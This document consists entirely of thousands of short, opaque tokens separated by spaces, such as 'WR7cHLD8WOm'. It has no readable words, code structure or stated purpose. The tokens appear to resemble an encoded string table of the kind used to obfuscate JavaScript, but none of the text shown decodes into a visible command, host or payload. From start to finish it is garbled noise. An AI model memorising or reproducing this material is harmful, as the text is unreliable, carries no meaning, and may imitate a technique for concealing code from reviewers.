WR7cHLD8WOm WQFdR8kWWODD jCkLwSk3WPW W75VWOvfWPq W6ZdHCovsmob WRpdRN5XWOu vCkRWOpdQWe lCkHW5eYWOK WO4dWRnYnq r8kmWOFcTSke W6FcRCkJvSon ce7cQ8o8WRC ACkgW4FdRSod W5b7W75Ada W4y6WOjaWRC r8kBFmokW5q lSo9W7FcOSk5 zmkmzmofWOG a8k7W6ZdOSkT W7uYEc1Z W6dcUhKvWPC WR7dHmkpWOr9 F8o3WRv9dW CclcPG9c W6O4k8kZWRC jSojW6pcKM4 xbyXW5D9 imkAW4xcSSoU WPpcIZ83eG WQ4hwwtdVG xCoNWQj1ja WR/cOhr9WOq W406WPHKWRy WQiYW79ZDq W57cQSkbsmky r8oXCmkxoW WP/dN8kkECoC d1fuW7RdOG wmkYWQ3dVrC WR3cGLzQWPC ucKynLC f8otW4ZdGsu WR7dGCo6qha gCo3W5BdHZW vmocWPTWWRu a1RcKSowW6i WQlcP3LwWQ8 WRBcP8kGWQT/ zKu3WOCz W5JdNmo+qYa WQlcR8kRiam xmk7rCkLWRO W4dcKmkeECoh EmoZWPK0WPC W6rTCLe tIzpcGq WPxdSauaW6e rGfqy3y Emonxmk0dW W77cKCktwmoa WQirWPrYpq u2SaeWe BCk8WOm/WOe WOpcLLrQwG lCopgmkhWO8 bhNcSCoRWQa DCkQW78TWP8 tCozWRG+WRu t3HMfGa W6tdVabBW7K s8kpD8o9W5y q8oBWQmSwW xmk7fCk6W7u tmobFCotdW W4JdG8oCiCkq WOWgW75CDW jmkXW4vMW50 zmkmzmofWP8 smoZeSkQ WQlcOtOmW40 e8oCjmklWPG W4ddQfhcMmo7 W6tdUmo4FuO wSokuCkEnW W7C3W7vMCa W4uRWPHiWQ4 W4rGnmkkWOG cIPYuca u2K7uwK z8omW7WmAa Eb8rW6DD BSo+f8kzWRa WP4pWPjdmW nfZdUvbt CYyqW7Hd yCkJs8oMxW gCoZW4pcUKO eCoLW73dNcu gCksW5ldOCoa iL1oWQaajMrvW5ilWQGt WQ0AWOXspW BmoHxmo1W5m qCkdqSorkW ECoKWOH3cG E8o+WP0LWPC wSopBmkpoW oSo6W47dRcW W4jTe8khWRy WPxcGCkbySon WRRcQ3r/WOi xCodjSk3WQy qSo5W6NdQ30 WOVdUCk3WQa W4JdISoAjSkD WOzSkCkBW5e WPFcLhCPtW W4HTyKbK n8kZWRzZWOu lmopWR3cG2W WOC8WOnlWQW n1pcRCo+WOS WQhcUqVcGSog WRFdSSkfWPHI WQmqW4nonq cSk9W43dHJ0 lSouW7hcH38 sJtcOSoOWRm WQiwWQ1CxG sSkaW4NdV8oh DatcVcju mSoAW7tcLMm y28DWOie qCo7eCkWWQW p8kuWROnFq h2FcTCoTWQy W47dMqLXW78 gfPpWRpdPG W6xdU8oJEhq WPPZW5WlW60 rXqbW5lcKG WRVcR257WP4 B8kLrSo9W6y rCoXWO8xga CmohW7FdP8ox amk8W73dPfu vSouAmkVca W7xdLJP9W5G ACkfx8oKvW W7bbyfP8 W69bfxFdUa q1xcSa9G gSkPWQFdTaW t8orvSkzma yeBcU8oCAW W4X1jq W4ZdG8ocCNS vx9jfGa DSkywCoXwa WRC1WPnJoW W4LPW6LtmG r8opWPrmkW s8oPW4ddRW8 W7RcNCkdB8on imoCW73cQmk8 cCoyW6BcJmkl d8kOW7b3WO8 qmkvW57dPmot rCooWQKPsG umo8bCkQWQu EmofWRKVWP4 bSkJWQtdLGK W6NdQYTIW5i tmkeyCoBW4u WR3cTgeiW4C w8kUW4tcT8on W54BWP9VWPq WPtcO8oFx8oJ eZiIW6e r8owxmkzoG cL3cLSoOWQy nSo7BZFcSG WRhcOcmEWPK WQpdOCkuW5b6 W4ddMYb5W6e W4BdMSkmrG WQldQmkdWP92 WPdcUINcQmoQ WOpcTXpcM8oW rmk9zSoHWPa wt1+xxa W6ddVSoHq3C WQdcK8kKuCos pKFcUq W70IyGWL wstcSCo8W6K WOueW5XLEW uSoZgSkRWR0 DGNcUqDg W6bBW70oya eI8JW7NcLq W57dTSorzNe W7jtuMS wshdSmk1W6BdH8o2sCoyWRiApc4 W71stW WQ0lW5jnsW W6BdVJO5WP8 gdXMW7FcJW q8knxSojW5C W6LjxNFdPa ymofW7SBjG W5xdN8oCrx0 mSkyW5BdQSkI q8oTWPnfbW qSoxWQOUba WOhdQmklWQjd W7FdHJ9W WQG5WRPBFa W4ZdTGpcJ8oQ vCoDWQ8LwW WOldN8kjCSkj W5ldVCkSxZq W78VymkcWOG W7zigYtdTa W5OVWOjcWRS t8knF8oDW5G uSkfWQxdVqG WPmLWP1Oma WP0dW5Txxa qCkUz8osxW DWyAW7br WRrQWQ5UEW W4qRWOLvW7G rmk0WRddTaa oSo3W5ZdUbO WQOVWReiFa lmopW5hcMMm DXJcUWjj peZcUCo7DG WPdcVtlcGSoT rNX5W4JdTq WQ1WjmonWPm amkQWOFdJI8 W6CYsGr6 WO7cRcBcG8oY WRBcNcHXW4q W7qIyarS WPVcG310sW Fr5lyMK dNKQahe mmkhW4JdU8kP gmonW7ZcI8kj WOhcULfHtq WRTYeCo8WQ0 WQmqWP5sAG W5/dVJTIW4i WRGIW6jH zCkLW6JdLCo2 xxOlWP8c W5/dRCoYr1G W6NdHIL+W5O WPhcI8kquKG a8orsSoriW v8o/pCkwWRa zmo4WP44WOO W4tdMmkltqe AW7cQG uSo6W7JcRHu k8kUW69bWPG ASoAW6lcGg8 Emo/W4O4WOe WOXsmSoRWOG WQyZWRKaoa WRRcRmklWP9Q uSkkrmonEW t8oyaSkvWRm xSkeyW B8k9W6RdRCod B8o1W79jba WRxcR29XWQC fxLjcfu fZi0W7xdMW fCozW7hcHmod w8ovxCksnG W6FdTxmzW4q vmkVBSo9WPm W5BcPv/cMmo5 iJePW6W W4xdG2j+ba W6iIBGL7 qGb0qMu AmoZWR9ogq WR/cNNbVWOa W70Mi8oDWQq CSkIWQRdVdq WPtdQ8kPWOnz xmkSrSoVW6W WRhcP3qIW4y hCoMW4hdMI8 W7ZcNCkrqmon W4JdQ8kSA3m qSorx8ksEa u8o+nmofkq W7FdGsLUW58 DmkpWQ9sla WQ8PW4H9EW W6LOW45+gG WRNcPsbeW4O WRpcHfrisW W47dNSoTzM0 WOBcOSkVWR5c WQPTFCooWPu kmovW73dKSkA DwHunqm eCkyW7/dNSkk qCkWWOVcN3e ECozW6NcGwK W5VcRCkHDSof W4upWR9UWRO sSk9W5FcU8km rCoIBmoiEG uCkbW5/dVmoa WQuoWRffwG zrOnW7W cN3cR8k+W6i gcfRq24 WO5OW7XjnG WPZdJSk2CJ0 WPBcNCkBC8kj W5vkW4bwpq rCkCW4tdHmom W4BdU8k0WQem WO7cM8khEmkE W4hcSSkbtCkA DGJcRbKk tmozw8kxjq WRhcP3qIWOq cmoaW5hdRsO WQihWPLFiW eJGOW6ZcQq sIDbdXe wsZcJCk3WPW W7jgw0fX mKbzW43dOq aMFcQmoWWRS ySkSzwtdUa qCoPd8kEEa EmkVFSoiW7a uGPOt0K Ag1dscS WOBdRmo2WRTg pv90W5ii pCkZWRzPWOi WRFcOmola8ok WPJcHZiNvG wIP2Chu fSojW7hcH8kA xCkpWRhdVWq WRC5WRvljq W63dLSkDxW WRBdThPsW4a oaSBW6DF uSkWWOtcIgK WOBcQ0jXWO8 tmkzFmovW6m ySo5WQO0W5S qCkLWQFdRqa WQesWQXjia j0iHWPuw fgtcPmk+WRW b2f/t3i vCobkmohkW W41KlSkuW44 WQnNpbHN xmo8c8kGWO0 wCkBF8orW5q W4X2kSkNWOO ASo5s8kXka W6ddThXzWPi W5tdK3zNsW W6ZcLSkd WQ7dS8kuWPPO WQ0QW45Hua WRhcTIKhW5C W506iSkgWPi W447WOvjWQq y8kDFmoyWOa mmo4W6NcNxK WO7cNCkylmkj hKnFW4xdHq iCojW6pcKNK i8ojW6pcNxK WRVcSfbeCq W4JcUCk1smoU nqaJWOas W6RdISost28 W68UWPfcdG FSouwCkfjW bmoOW7uqva WRNdOSkQWO9W W73cISkwqSoB zmkoWORdNdm qfyXWQKs B8kjWQVcKM4 WRRcTSoyWPyP DIdcPt5w rCokWQaUwW gCo5ixZdQq W7CHAqzQ qeuJWPur WR3cGxHOW44 W7/dTCo5EW0 ed4TW7/cKW W5SFAbHf dgZdRmoZWRS W5fVW7XnkG CCk1amkPW50 wt4HcZm fKpcQSoqua h8otW5NdPSoh bhyOeti s2HfcbW BCk1eCkKWOC WPjGlmobW4i zGSPW4jo yConW5ddRSoJ omo1WOmJW5u WR16jSoCWPi ASohWRvxpa F2eYWR8x z8orWODooG zSoyWR42WO8 WPlcJXXjW4C iqtcPmoxFq ASohWQLVpa WRRdQH3cN8ot W4tcPsjpEa CbGuW5PE imowm3xdPa W4pdImkyW7vq EcCnW5P8 cSkNW5jdWQO WOFdMSkvxHW yeVcOSolFq lmoWW61PWP8 tgOIWOuz WPJcGhC y0y9W50q uSogWQe4wW Bu8KWOuF W5mwtsPy WPWhWPrvpa judcNa W6VdPCoMuNu xSkUWRRcTGq fSo+ohe W5OQWP9p kmkZWRTHWPK qmoXWPnudq imoTW7xcT2q FCk0WP7dTWG FmkzrSoKwq W7XRWRqIla w2Hufv4 WOxcH3DOwG amkNW6HIWOq kmk+W6HO rSo/emk6WR0 ACkgtmoPda l8kXW4vMW50 WRL6pSomWPK W5j/W6Pppa FSkbW4lcOG DLRcPmodFa WPFdL8kMWR5A WP0ZWQDppG W5GwWQ9HWRm ymoIWOyfWPa WQ7dPCo4uNy FCopWRGPWPa CSkoWR7dII0 fCocW7NcICkj sCojAmk9kG ECkoWQxdII0 Fmo5dSk2WPa W6VdI8kHvCoX W4q4DvfL avb7W6xdTW WPRcOSkVWR5c WQFcQHxcRSoX emo/W4ddKq W7/dTmoOdgS Et5mWQ1a gwxcSCohWP8 kqlcQazc WQddTCkbWOD+ WReUWR1nkq tCkeFmoFW4W W6GCshhdVa kCoCW7FcOCke WRFcVgP0WPu zCo0WR8JzG ALDNfdm CSo8WO8/WPe W7SPA8oAWPm W67dOSoHgxu fsKUWQldKa W6FdTCoUnqq WO/cVYtcM8o6 oNdcICo2WPy vNfpdqm sSkSf8k7WRy WPtcQ8kNW71F W5O+WP5cWQ0 WPpcShPVuW WQ4JWOT0hG qqhcRGzH W5tdO8kqtZ0 W4rKm8kAWOe a240etG fs7dSmk0W6i W6tcRmk/sCoD ogbpW4ldOa WRpdM8oftCkE wey1WQqz W6ZcKmkWAuO x8kIWONdIsO f8oOWP7cMNG W6eYEcLR y8oxoCkCW7G W7aNrqv+ rGDVxe0 W77dLWTEW4m Bmo5dSkX WOxcM8oacLm vsf3sxi W7VdRCo7vIi nKBcGmokWPy gXa/W5/cTa W61VD2BdTG W4y8WOfdWQ8 WOa1WP1NeG tHJcRHXd WR/cOgLdWP8 hvpcMmosFq W5GgsanT kSoBW5NcTCkI axjqgWy rCoVeCkSW7C b8kzWP7dKHy pHNcUWCp rCktpSolW4K WOSYWRvIbG vNHohre gLPVW67dLG ECoyW6NcN2i WOBcKMbJuq xSo8eSkFWPy WOtdVCk1WQTx W4JdI8kpwaC WRdcIZVcJSon WONdQmkRWQLn ymk9W78ZWOG W4vjW7Xnjq W7LiuNpdUa bsbOW6RcHa gdmIW73cMq W6BdKSkkzqi fCoZW4NdVJm A8o9w8o0W4u rmooWO9Qpq bCkCnCocoG W4mZzLzL C8kKwSoaWQi W5FcK8keF8od WO/cNvn/WPu WPtcQdNcSmoT vs9Ut1e nSoXW71PWPq wdPysxu WOlcLSkpBmoL WQK/WRCGna W5BdKNTRtW B8kAWPRdTWa W5L0m8kb n8khW5e WOnOW7XjnG WRFcRIFcV8oX r8orWO9FhG uCkFW4NdOmoe W6FdRCoNyxy tmkaWPddUmor AHJcNGjj aa5rW6ZdTa W4ldTfm axhcR8oJWQy W74UWR1ina kwxcGmoaWRa ytOWW4zY t8olmSorW40 qSkjWQpdKaS W4pdJ8knsWe k8o6W5FdRs0 WRlcP2XdWP8 dCofW7VcLmkg zSoCfSk3WOy WQfsgmoCWOy WQeMW6HYCa W5L2C1PU WOZdNmk0WQTU WRxcI38VWOq z8kiWOFcQJ8 WOJcSCkzxCoE nmknW6Lolq WPpcSqxcG8oZ W75uvg/dTa a2hcPmoIWR4 W7ygcYxdVa r8owlmo4iq WQRdOSkoWO1V W4LTELT5 W4vLELeL r8kmWOFcVSke WPa9WObiWQa r8oyWR4WWR4 WQRdHcL6W50 W7vSW6ay WOW5WPvJaq W7pdTHLSW7S WQldOCo6wdq W4VdKSohiCkC a8koW6b7wa mmoRBYtcUW DWNcVsjt tCo4eCoKW6G WQ4BWOTpja xcK0W7BdJa cCo4avddGq WONcGSkeF8oq imklW5tdOmkG CmkdWRtdGZq FCobWRrvoa WR1DgCo2WOq omkBW5/dOmkj rCkHWQFdQWW owX8W47dKW DKqQWOKt W4ddHCoZCK4 DmkAW7JdRCo5 t8kwsmkqiW WOtdLCkjWP99 W6DwExLA qSouWOD/bW AhHwhWS pMJcQCoSDW t1nccIi qw12WQJdKa WPdcUuPlWRW W6VdPCo7rsm WRpdS8kfW5f2 pmkKn3xdOW WPbZW5rvna W7/cM8kAhmkE WRXZp8on r8kPWRNdOam W5mSkCkhWOq nLtdU1SE ESoGySkOdW W7miWQTtWOq WO7dTmk+WRqo C8oCWPCywa W6BdShSuWO0 W4FdJSkuxHW ySohWQHBpa W6/dVCoKFXW W7bit3xdRG nSotWRZdGJ0 aY5Xf1W wSoElCoFlq m8oVW5hcUmkR W48XWPLcWQu W4/cR8kazmoy WQRcOCkHBSoP zmkiBCocWO4 fmo6W7BcK8kh fmoZW4ZcM28 WR9+iSoCWPi gYfUuIa qSkWWOxdGsq WPpcLx10wG W6DFW69TcG CSohBmofWPG E0W1W4PA BqlcPW5v o8o+oxG wSoxsa qSoKg8kZWPS EmoHW4OrWQq WRiUWR1Boq eCkSW79iWOa W6JdQCoHANa j3NcH8oqWRa WRTEnmotWP0 W7qlWQHpDq hvjYW6FdLq W7/dSIfXW6i W7RdNSo4sWe WPpcHxDOsG zmogmmoCWPm aufyWRldOa F1S4W4Gg W6pdVSohEg4 z8otWP0iWOy W7XUWQfLDG z8oCzq aLJcImooWOu W41Oi8kiWPq WQtcQ2X9WPG imo7W6hdGqa W7Xkt2XD W7pcVSoPfwu amoFv8ktjq dmouW6lcLG WOFcLLjRWP0 uCoZeSkYWR0 WOxdV1hcNCo5 W4f0W60ekq xmk7qmkLWRO WQpcSmkUuCoC qmoCkmklca ca1bWR7dRG kh7cOSoyDa WOlcSNzSxG DCo4WO41WOa W4ldMSoduG WPldSCkzWPzM WQTGo1SN wSkwWRZdVcm omo6W6JcISk0 W64UWQ1JWQe zCkYW4JdQ8oW W4hcKmkhzmoa WOhdT8k1W7zc DbtdQvOs WRJcUSkKfYe W6tdIrroW6W qmoXpConjW gtCYW5tcGa W4nLEa5O qSkLWQ/dTaa W6xdLJT/W4a EmkErq y8k8WPK4WP8 WOxcH2bVxa BmoHbmkRWPa W6hdOCkTEGu WP0HW650vq xSoxsSkiiW WQbSnCoDW5e EmouimkeWRq vCoxg8oejq pSkzW6PPW44 a2ddUSoPWRm WRtdUmo6uIm W4ZdImoa W4i6WOvaWQS WOBcQNTBWOe bSozW4RdRmkH WPWuW5nIvq W4H0W5Hfnq W4PpW7bVoq WP7cKmkey8oj rCkxW7RcTSoe BK9OWO8A axhcUCkPW6e W5dcOmkLq8o4 qJ1tfqK DCk0xSovWQi W63cVNvRWP8 bcKPWQpcJa CmotjSo7W70 WQddSSkmWOzO W4f5m8kCWPe uIj+hwW W5OWWP9oWRC BCoYWP/dLWC nSkvzCoCWOq tSkcCmozW5q evTj WPy7WRzQnq W5L2B1HU vmo+WOq3WOW dmkfW7XYWP0 r8kYWQZdRGW WP7cHgX7WRa xSoaa8kujW W6tdTIKVW4q efDrW7ZdVW jfZcQCorWRm W5ddOSoqsvG i8oiW7BcNhG amovW4/cJCkg wSo+WOS3WO4 rmoCkSoFkq bSklASkBCq pHf0W5re WPRdVCk2WQnv E8owWQKhpW EJ80W4zf W63cMCkdtCkf amoKW4xdHJ0 oGixW6ye g8kxjW Fmoebmk8W6O W73dSCo5EZW lmooW6pcLwe mCoXBYtcOa vmkqWPmxga mCkcW5nRWPu WPldH8orga8 uCkhW5tdOmoA f8kTW43dOmkN b8kWWRhcOW0 W7/dU8oN xYKJW7NcHq vCoiW7BcKSoE W7RdQCottNW n8k5W69HWOi W47dISoBimkq r8kmW4NcOSov z8kEBmof qSoxx8ktja W6fPFLFdKW kJWQW6ZdNa WPaHB8oEW5G iWdcTSojEa WQlcPsiAW4u zCoboCkHWPm zbOBW6zn WOzBeCokWRe vSkvs8kpjW ECkHWQtdVq WPVdMSkIWPHc nCo+ixFdQa f8oCW7dcKSkA WOvMF0y6 lmkQW7XoWO0 oeBcOmkwAW v21pcbe mSkAW5ncWPW WQ01W718DW WO7cNqpcMmoZ hSkLW6nmWQu FSo/WPK0WPC WRNcRmkKoei WOlcNgi mCk8W5ddJmko oSkIW7DLW4W yNXuhWa v3rolqW W7XUWQf0Dq WRy5WQbMka W4T0DMZdIG W5jZALtdRa gmodW63cHmkl W5LvEvvM WO7cRfhdI8o1 W47dLcHqW5O WPpdVmkYWR9t wmkUWR3cTry uSkOwmoWW5m scCdham uI9VrY0 WRhcPmkSBr8 WRxdVH9rW5e bSkfWReVtG W4C5WObPWQK W4NdHSoCjSkC WO3dMSojs10 W7SjW4TAyq W5O+WOTcWPO ECoIWPOWWPC W5n5W6TqpW xeyPWOmx W4HTkCkoWO4 WQZcMYlcQCoU W6BdRCk1txC xCkcD8omW4G u8kHW47dJSoZ n8k8sCoiW5O WR15FCoqWPi WOhdT8k1W7zm pSkhW5ddQSkd W4mXWOKkWQS W6O4WR1DBa W6ldNtHuW58 WQ7cO0bnWQW t8o7WQ3dSry W53dQmkJW7Do WRWbWOfknq WQJcVCkbWOHO hmoEW77cJCkl W4ddG8onqX0 BSoJBgJcSq WPdcLSkSiSkC WQZcNCkqFSoc mCoXmI7cSa W4xdIIi0d8oDoCoOafhdTCoR ymkbWQmYWPK n1hcH8o3WRe kSkKW7DSW4W f29jhq0 WQryuNpcVq W53dJCo+wby vNHgdL8 lSoCj8kBW5m aSoOWP/dMIa xGX2t1u adm1vgu xmo9W5tcNa WQtdQmksWO5+ W4/dM8otvH0 WResWRTloq W6NdOmo5iKa WR8eW7v4Aq FJBcPIrW gG9BW6ddQG tt0oW7yg W7pdMIn2WOW W5XKbSkfWOu ESoJbmkRWOa W4hcGCodtbu eefvWRpcOW m0dcOCoD n1ZcUrmC WR/cT8oIs30 W4DYEuz/ uCoIeCoLWQO mSkAW4RdVSkp FCkcFmoiW4u oCk/W74G W6VdQSkpWPa2 W6nybSkcWRO WPhcI2XkWQ8 e246t20 W7zOWRvNFa W4/dJmkkwZG w8keDmoaW6u edaJ ug4pcqe W41bEL1U Cmknq8oJ W41NyNv/ ymkprSo3W6q B8o0e8kGWPS wmkSWQBdQL8 W6PoWPPhmW twaocaa W5xdG8oacXO WPVcLCknoCou W6RdG8oVFd8 f8kpd8opEG uMvtdXq WPtcQ1bWxq qCoYwCkSWR0 CWNcOaXp wdT+qgW wSohd8ocjG W5JcL3DGxG amokxCkkjW W5TOlSko ws96fGy W4pcRSkBz8os W75AWPvhpa WRKPW74VoG ESo7fq WO0JWQ9rFa WPFcOxH8uG WOddUSkeWQPm gmovW7JcJ8kb WQyWWRTCoq WQ0HWRz8gG q8kyW5hdOmod WO3dPmkNWPD+ WO3cHhTIsW hCkEW7hdVCki WPHjkCoJW44 W4ddKZ0XbW yqlcVsDo W4X/WQrioG fSkUr8oPW6O W70LEaLX v8oblmkj t1fNiXm sCorn8opmq W4RcKwDYsW oKxcOCkznW h3hcRmoRWQq D8oAW7DWEG zmkmACoEWO4 rCo3WRO9WOq WR8IW65uBq y8kpWQRdNIO WRtcOw5SWPK WQpcTX/cNSo9 WQRcLSkjvCot e8kTamkSWRK zSosimklWQi WObZW70cCq CCoevSkmWR0 rSk3W5xdPSoy gdX+ugu mfVdVvmu W7ngECoAWRe WQddS8oAW5OG yWxcP1ex vSkYWOFdMW8 eauuW6JcUa m8o4W7ZdHGy W4q4W5yxW6m WO7cS8kmFmof WPZdUCk8WOjc WRRcO3PiFq p19WWPPg W6RdLI53W4q a2tcQSo+uW W6HMdCkQWPC fCovwCkojq nSk6W4dcVG WOGmW69quq ed4VW6ZcMa WRKUWPfcdG jbOrW5BcPW h8o3pv3dQq pCkYn3VdUa e8o+W5dcKYS W6GUWRvlnq WOZcJcBcVmoL a0nNW6tdHa W74sWQa W4ubDtiT WOFcL1H5WRu W4XYk8kDWO8 FSogamktWO0 lmoXW7P1WPG Bv3cUqLj fCoWnhldQW z8kDBmoiWOi wmokW74TxW W5XEsLBdUa WO3dOmo2W70o pXBdPajj W4VdNSkKzXu y3uPWRW1 W4jgdZ3dKq xCkMrCoLWRG vIzvW4r3 fmkMrmoLWRu AmoaWQ8+W5e CCo9WO8PW4G WOeHW5znFG Aq3cMZPw WRtcVunQWP0 btvRW6RcHa cSkeW5FdImka xSo4WRO7WP0 eSouWPZdPSoz W7FdKJ59W5G CmkzFmoPWOC ogXpW6/dQW w8kPWQ7dTL8 bCokWOhcOmoq W53dT8ktztG WRHLkCo2WPe r0SXWOqZ W5RcO8oEsbG pXVcICoCAG mMVdUCo0CW WQzYimowWO4 W6xcVHW6W6K yCkzzSozWO4 W4zZW74 uSk4W6tcQH4 W5j7W7DmpW FSokWQqLDW EmoJWP4WWOS nKZcVSokEa fsy2W7NcHq atW0W73cJW xttdOmoTWR8 EWGQW7Te WRpcUh92WOm ySoqWOBcOmo+ FXL3uMm W7WYiqPW h8ocW6S WQpcRxD0WOC lCopdCkMWPS xdTDB20 vSkUWQBdTHW W59NufHU eCozW77dO8oB W6aWArX2 cSo6m2BdPq dCkMWQddOaa WOFdHSkHWQTy WRhdQsOCW48 Fmkgsmo9uW WR/cRe1EWO8 WR/cLevhFa W6GXWRTvCq W7b7vf5P W6qYyH16 WOBdVCo2WQPp nKJcV8oECa rSk5E8olWR0 W5j8WRrppW WQ4OW65HDG W53dNX52W6a WQW9WP9pgq mCoEW7lcSgi CaNcPbGh j18tW7LdDN9b WPJdTrJcMmkX lSoEfCkJaa f8k9WPtdG8ki W71ZW5D6EW W7C5Ecr2 WP/cPvbjBq wZtdRSkZW6O WQ05WR1ina W67dQmo8v2O y8oPkmojaa W44CWOroWQ8 W5ZdG8oUrbu BmkesCkQqG BLNcTCkzka WO7cGmkDC8kg cYKavvC wmkZWQZdOXu mSoXbmk2WP4 W5m4FL1V zWOm W4mYWPXiWRe WONcTGlcNSoU zuhcRX5l Ef3dSa pmkuW7LXW44 W4hdV8kttra ucGGuwK wSoapq oSoWmw0 nmoEW6JcHMG W6/dUs0RW44 qSo2WQaPwq W7LoxgZdSW WQ8OW7DLDq ecXYqMq t8oSWRCizW ha8mWRNcOG lXpdTCkjkq WQm1WO15ea ACofWPFcV8o8 oCkPW6HVWOa W75NWRrNFa WPxcNIT0zq BCodW6Tmpq n8kBW4HjWPq cxhcRSkPWRm ASkLFmorqq pCo5oxhdUa W4ZdSCoLwGu tdJcHcC EsH9vwu i8obWQLsoW W45/WRrDpa t29mgq WQe7WOzKkG WRJcVxnSWP8 W4v2jCkeWRq ACoaWQCuEa W6XfW4GwAW gNhcPCo1sa W4ddLSkfraC xSk7wSkyWRS W70NySkjW4u W4XelmkmWO0 W4hdGCoFtK8 k8k/WRzPWPG W7/dTmk1eYW WR/cKWGHW5i kSo2jwdcVG aSo/W5BdNcG qcT/sKu hvTtW6ZdOa WRpcRcufW4C WQqWWQacaq W7xdHY12W4i BCkyvCo0za r8kHWRVdVqS WOhdOCkdWRXc gs/cOSoRWR4 W4ddO8oLBMe W4z2BmkiW50 WOxcNt0lW4C WOXOkmoWWRG gwlcNCkzAG zCkCW5hdRSoJ lmkAsCoyEW E8o8eSk1WPK WP/cHSk8vCoH WP3dSmkoWQPl BhLLabC guvsW7VdPG avjvW7hdGa D8k+z8ouuq FuiRWPue WQxcUNvCuG aI0QW7hcLq WOJcOcCWW4C WQaZWODBpq sWxdSr1d WOvWmColWP8 Ca07W7Hc sSoIt8kKW7u oSkfW5BdOmk+ fmojW63cQmkl lmksW7zPWO8 WQ7cIN96WOm W5xdOmobeem WRqQW4baka WQi5WObQzq W73dQCoLtNG WPP+jeG4 bmkEW6SYwW bSkDW6pdKmks FNieWPmm W4bUlG vmooWRn6pW oeJcUCoqDG WPPMW54EW7e wvffpsC ACkbw8oCW5q qCoXdmk0WOe WPxcNSkhzmkE tCokxCkDnG W5NcNNT0dW tYOnW7nb umkEqSoHWO8 W6FdNCkVFIi W7FdKx4SWOa lmkoW7DLWOe pdCHW7hcQa WQZdNSkZWR5u z3e2WP82 ySofdSohaa a1CoW4pcOG W7X7FxddUq W74hzH9P W4n2BW46 D8kEESo5wa qContmkqkW W4VcUSk5rCoF qCkGxSoBDq cx3cSSo0WR4 r8kyACoVWPW W4irvd9t W4qRW5DlWQy CmkutSoHWO8 FSkJWOddKcO WPZdQCkXW5Xs fCovwCkeBW WReZWQq uCo4g8o6pW gmozjq rmkFumoxW5u W7RdQCoZtNW s8kfD8kyWOG WOxcMgzPtW wSoWxCkvjq B0DIka4 W7CVymkcWP8 k8ovW7xcLN8 WRpcOsiDW6y WR/cQcmBWPK FCkuWQRdQda f8onW4JcMmoE yaxcPWWD qConW7pcICkj WQimahhdRW vtRcOqvv WQRdQmkbWP4H WRXSBCkE FSoSw8oOWOi W7pdSsL+W5K f8o8W4xdNca W6v8W7qpFa WPBcK8kTB8o9 aY4YW7hcLq W7ddPmo4FbK W7WKAGDT smkcD8ol WQmOW64FFa CqyiWQOi EmkewCkRwW WQhcMM1nWRu xSowWRTOWQW W6hcP8knWOvH y8o5k8oXhG WPxcGCk5u8oH W5dcHMbQaG WRNdNCoxdCob a8opAmoxFq lulcUr5u cCo/emoZ W5PImSkgWOW W7NdH8oGrhG zSodWRr/jW wmkYW6/dMSoW WRZdNI1GWPS c8kUW7DLWO8 qmogWO90WRe WOtcUxbnWOa s8kAW47dQSog lCojW7lcKMm Fmo6b8k8WRa FCkPyCoLWQm W7rzqYJdVW W6LWW5XggG W4nSCLfZ W5XLbmkAWOC WQ1mx03dKa zCoXoCkDWQ8 WQpdQ8kfWOD+ WQKVWRbOcG WQpdS8kbWO0 W7pcRuHDWQa WRhcQJHsW44 WRqQW7f2Ca xSons8ku W6dcN8kzq8oA r8ohoCoiiW W5fueSk4WQe i8kbW6DRW5e aCoGW4JdGsO WPJdRSo3W70t y8kRyCoiWP8 A8ouW6D1W5e sCkHx8o/W7O pcddUZfl pCkCWRO+W4C E8kXxSoCWPG WQP6cMBcRG WOCrWRn2na W43dRfZcQCoW rt53t3q vCocWQizWOO FSozWRKU W6NcJsyOW4O WRtdSCkjWOL+ fCo1W5ddQIy FConWQ99oa CSkcWR/dGI0 vMdcPmo8WQy iCkjW4ldPSk5 W5n3vNhdNW DSkpE8krW4W W77dGc9bW6q amo0W4lcQG WQH2pmoGWRG tSkxWR7dNZi WPFcQvTAW4i Fg1ciIC W40CWOboWQy fbe8W4hcHW nf/dQuqv W73cNLKHWP0 WQdcPt4mW40 DSogW6FdOSox W4VdN8kpxv0 tSogCCoxW4q mCkOWRCUWP4 W4bdF31d l8oFW7tcPvq gCovW43dUcm wCodn8ozpa lW10WPvu W7K7DqT+ WQfNgmo3WQS FCo8dCkGW5u sSoIvmo/WRe WPpcQmkGxmos EmkABSoFWO4 sSkaWOFcV8kp hSk4W7HhWOq f3rgca WOxcLMzsxG yCorWQ9iiq WQH2WQLrFa q8oriSoMkW W4pcVmk1ECo+ shrqdKu WR7cU8k1dsS WO/dLCktWO4x WQxcPJPo W55JCxPQ WQdcQ3rTWPm o8kLW7LTWO0 FmoyiCo7gW BCoNcmoFoG W41uW4PVoq E8oWe8oOWOC W6ddThXzWPm tCkAW5VdPSot WRtcOwH8WPm WRvluIJdTa WP3cP3b0WOW W5GWWPLjWQC W5HNyffL fmkMrmoUW6G cSknW4rPWOi WP3cImowhKu WPhcG8kSgcK WRRcQ259 vZP4cW hSkMt8k8WRC WO/dQSk0WRLn leVcT8o0EG jeaAW71g WRFcK21XW5S emkAW4ZdNSkk oCkYWQeTWPS qCoHWQD5iG W715v2ddSa WQD9d8okWPu W4BdQSk+WRPg WR4IW7D6BW w8k6WPNdRry xx3cPCoCWPm hfVcQCo9Da W5FdNSkqrHi ASkGW7ddGW iCoCj8kBW5m W7v0W79wpW WPxcNubUxq W586WOPlWQy BSkprmo3xG eSoOW4/cI0a W4mEWOTlWQ8 FCoWWPddJ1a bhhcR8oWW68 zK0RWOmg ECohWPalWR0 crqqW57cRW WQn8W6a4Ca sCoTWOCeW5W Ch5ooZW W7PeqwJdJq WOtcJbyoW4y aZNcQmoWWRC xSoxDmkzma gLdcPmokWQC imoDgSkJdG WQlcOJWfW4i W6/dLIv/W54 imoxl3BdLa wY0CW5ve FCoEWPi2WOq lSo+W7pcP0C r8ojWQn2iq W63cL8kafSky irOuW7tcUW W65tmmkkW5m WPpdNCorWOH2 q8kLWRVcOWG WOdcOSoQW7Wt W4y6WPqkWQW W7VdTCoZAXK vSo5aCkWWRW W6agcJxcRq WPhdV8kmWRPi WQeZWRDAmq WOqEWPv+eq l8ofWQC2WPm W4v0W6Xsia fCozW7hcHmou pudcU8owqq WPhcLSkVCCkD W6Hjsg0 WO9EnmkpWRe WQO3WPfciW l0jpWQqe ArhdVSkokW FCoWuCkWeG WOxdUL3dMSk1 mGqWWOGs WPtcRYqWW7a n8oTixxdRG W7vDswldTa WP4VWPqCWRq WR3cTSkTwSoQ 